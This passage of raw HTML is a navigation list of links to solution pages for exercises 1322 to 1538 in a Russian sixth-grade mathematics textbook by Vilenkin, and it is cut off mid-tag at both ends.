href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1322.html">1322</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1323.html">1323</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1324.html">1324</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1325.html">1325</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1326.html">1326</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1327.html">1327</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1328.html">1328</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1329.html">1329</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1330.html">1330</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1331.html">1331</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1332.html">1332</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1333.html">1333</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1334.html">1334</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1335.html">1335</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1336.html">1336</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1337.html">1337</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1338.html">1338</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1339.html">1339</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1340.html">1340</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1341.html">1341</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1342.html">1342</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1343.html">1343</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1344.html">1344</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1345.html">1345</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1346.html">1346</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1347.html">1347</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1348.html">1348</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1349.html">1349</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1350.html">1350</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1351.html">1351</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1352.html">1352</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1353.html">1353</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1354.html">1354</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1355.html">1355</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1356.html">1356</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1357.html">1357</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1358.html">1358</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1359.html">1359</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1360.html">1360</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1361.html">1361</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1362.html">1362</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1363.html">1363</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1364.html">1364</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1365.html">1365</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1366.html">1366</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1367.html">1367</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1368.html">1368</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1369.html">1369</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1370.html">1370</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1371.html">1371</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1372.html">1372</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1373.html">1373</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1374.html">1374</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1375.html">1375</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1376.html">1376</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1377.html">1377</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1378.html">1378</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1379.html">1379</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1380.html">1380</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1381.html">1381</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1382.html">1382</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1383.html">1383</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1384.html">1384</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1385.html">1385</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1386.html">1386</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1387.html">1387</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1388.html">1388</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1389.html">1389</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1390.html">1390</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1391.html">1391</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1392.html">1392</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1393.html">1393</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1394.html">1394</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1395.html">1395</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1396.html">1396</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1397.html">1397</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1398.html">1398</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1399.html">1399</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1400.html">1400</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1401.html">1401</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1402.html">1402</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1403.html">1403</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1404.html">1404</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1405.html">1405</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1406.html">1406</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1407.html">1407</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1408.html">1408</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1409.html">1409</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1410.html">1410</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1411.html">1411</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1412.html">1412</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1413.html">1413</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1414.html">1414</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1415.html">1415</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1416.html">1416</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1417.html">1417</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1418.html">1418</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1419.html">1419</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1420.html">1420</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1421.html">1421</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1422.html">1422</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1423.html">1423</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1424.html">1424</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1425.html">1425</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1426.html">1426</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1427.html">1427</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1428.html">1428</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1429.html">1429</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1430.html">1430</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1431.html">1431</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1432.html">1432</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1433.html">1433</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1434.html">1434</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1435.html">1435</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1436.html">1436</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1437.html">1437</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1438.html">1438</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1439.html">1439</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1440.html">1440</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1441.html">1441</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1442.html">1442</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1443.html">1443</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1444.html">1444</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1445.html">1445</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1446.html">1446</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1448.html">1448</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1449.html">1449</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1450.html">1450</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1451.html">1451</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1452.html">1452</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1453.html">1453</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1454.html">1454</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1455.html">1455</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1456.html">1456</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1457.html">1457</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1458.html">1458</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1459.html">1459</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1460.html">1460</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1461.html">1461</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1462.html">1462</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1463.html">1463</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1464.html">1464</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1465.html">1465</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1468.html">1468</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1469.html">1469</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1470.html">1470</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1471.html">1471</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1472.html">1472</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1473.html">1473</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1474.html">1474</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1475.html">1475</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1476.html">1476</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1477.html">1477</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1478.html">1478</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1479.html">1479</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1480.html">1480</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1481.html">1481</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1482.html">1482</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1483.html">1483</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1484.html">1484</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1485.html">1485</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1486.html">1486</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1487.html">1487</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1488.html">1488</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1489.html">1489</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1490.html">1490</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1491.html">1491</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1492.html">1492</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1493.html">1493</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1494.html">1494</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1495.html">1495</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1496.html">1496</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1497.html">1497</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1498.html">1498</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1499.html">1499</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1500.html">1500</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1501.html">1501</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1502.html">1502</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1503.html">1503</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1504.html">1504</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1505.html">1505</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1506.html">1506</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1507.html">1507</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1508.html">1508</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1509.html">1509</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1510.html">1510</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1511.html">1511</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1512.html">1512</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1513.html">1513</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1514.html">1514</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1515.html">1515</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1516.html">1516</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1517.html">1517</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1518.html">1518</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1519.html">1519</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1520.html">1520</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1521.html">1521</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1522.html">1522</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1523.html">1523</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1524.html">1524</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1525.html">1525</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1526.html">1526</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1527.html">1527</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1528.html">1528</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1529.html">1529</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1530.html">1530</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1531.html">1531</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1532.html">1532</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1533.html">1533</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1534.html">1534</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1535.html">1535</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1536.html">1536</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1537.html">1537</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1538.html">1538</a><a 